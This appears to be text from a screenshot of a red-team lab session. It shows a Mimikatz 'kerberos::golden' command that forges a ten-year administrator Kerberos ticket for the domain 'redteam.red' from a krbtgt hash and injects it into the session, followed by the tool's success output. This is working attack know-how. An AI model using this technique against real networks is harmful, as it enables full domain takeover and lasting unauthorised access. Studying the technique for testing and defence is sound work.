 mimikatz # kerberos::golden /user:administrator /domain:redteam.red /sid:S-1-5-21-1359007890-1682372
173-1631803504 /krbtgt:4a67f14d5cc4fa22618c8b609e832db6 /ptt
User      : administrator
Domain    : redteam.red (REDTEAM)
SID       : S-1-5-21-1359007890-1682372173-1631803504
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4a67f14d5cc4fa22618c8b609e832db6 - rc4_hmac_nt
Lifetime  : 2023/1/23 13:53:34 ; 2033/1/20 13:53:34 ; 2033/1/20 13:53:34
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ redteam.red' successfully submitted for current session